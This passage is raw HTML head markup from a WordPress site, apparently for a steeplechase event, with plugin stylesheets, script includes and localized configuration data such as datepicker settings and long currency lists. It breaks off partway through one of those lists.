        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/steeplechaseatcallaway.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/plugins.min.js?ver=ef6da4a9b2747b62c09c" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/timetics/assets/js/vendors/flatpickr.js?ver=1.0.36" id="timetics-flatpickr-scripts-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/timetics/assets/js/packages.js?ver=1.0.36" id="timetics-packages-js"></script>
<script type="text/javascript" id="timetics-frontend-scripts-js-extra">
/* <![CDATA[ */
var timetics = {"site_url":"https:\/\/steeplechaseatcallaway.com","nonce":"8bfd0dacff","date_format":"F j, Y","time_format":"g:i a","stripe_pub_key":"","currency":"USD","stripe_configure":"","current_user_id":"0","start_of_week":"1","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"locale_name":"en-us"};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/timetics/assets/js/frontend.js?ver=1.0.36" id="timetics-frontend-scripts-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.0" id="cute-alert-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/steeplechaseatcallaway.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/steeplechaseatcallaway.com","admin_url":"https:\/\/steeplechaseatcallaway.com\/wp-admin\/","assets_url":"https:\/\/steeplechaseatcallaway.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/steeplechaseatcallaway.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3304","zoom_connection_check_nonce":"2ed6fbed6e","ticket_status_nonce":"88b280d94b","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian 